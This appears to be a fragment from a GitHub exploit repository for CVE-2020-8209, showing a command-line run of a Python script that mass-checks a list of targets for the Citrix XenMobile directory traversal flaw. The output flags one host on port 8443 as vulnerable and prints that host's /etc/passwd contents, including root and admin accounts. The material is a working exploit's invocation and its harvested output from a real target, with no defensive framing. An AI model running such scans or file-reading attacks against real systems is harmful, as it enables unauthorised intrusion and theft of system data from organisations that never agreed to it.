 H:\Tools\GitHub-Repositories\CVE-2020-8209>python CVE-2020-8209-Multiple.py u1.txt
CVE-2020-8209
[-]https:// None
[+]https:// 8443 is citrix xenmobile directory traversal vulnerability
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
sshd:x:1000:1000::/home/sshd:/bin/false
postgres:x:1001:0::/home/postgres:/bin/false
tomcat:x:1002:0::/home/tomcat:/bin/false
admin:x:0:0::/home/admin:/opt/sas/sw/bin/console.sh
ctxlsuser:x:1003:0::/home/ctxlsuser:/bin/false
[-]https:// None
[-]https:// None
Check Over